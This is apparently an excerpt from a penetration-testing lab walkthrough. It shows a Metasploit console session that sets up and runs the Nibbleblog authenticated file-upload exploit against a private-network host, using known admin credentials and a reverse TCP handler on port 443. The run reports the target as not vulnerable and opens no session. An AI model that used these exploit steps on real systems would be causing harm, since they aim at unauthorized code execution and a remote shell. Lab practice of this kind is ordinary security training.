 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD kisses
PASSWORD => kisses
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOST 10.0.2.8
RHOST => 10.0.2.8
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /my_weblog
TARGETURI => /my_weblog
msf6 exploit(multi/http/nibbleblog_file_upload) > set LPORT 443
LPORT => 443
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.0.2.7:443
[-] Target does not appear to be vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/nibbleblog_file_upload) >